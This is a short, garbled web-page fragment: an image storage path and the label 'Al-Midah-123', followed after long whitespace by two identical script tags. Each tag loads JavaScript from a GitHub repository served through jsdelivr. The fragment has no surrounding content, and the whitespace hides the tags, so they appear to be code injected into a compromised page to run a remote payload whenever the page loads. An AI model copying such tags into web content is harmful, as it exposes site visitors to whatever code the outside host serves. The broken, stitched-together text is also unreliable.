 ( - Al-Midah-123)                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  